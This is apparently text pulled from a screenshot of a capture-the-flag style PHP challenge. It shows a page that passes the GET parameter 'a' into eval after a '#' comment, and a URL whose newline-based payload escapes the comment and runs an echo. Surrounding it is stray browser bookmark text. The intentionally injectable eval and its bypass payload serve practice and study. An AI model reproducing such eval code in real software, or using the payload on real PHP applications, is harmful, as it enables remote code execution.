 不安全 124.223.25.186/2.php?a=%0aecho%20%271%27;%23
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 无列名sql注入 - qi... Python3 爬虫知识... SQL注
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
eval("#". $a ."2323");
1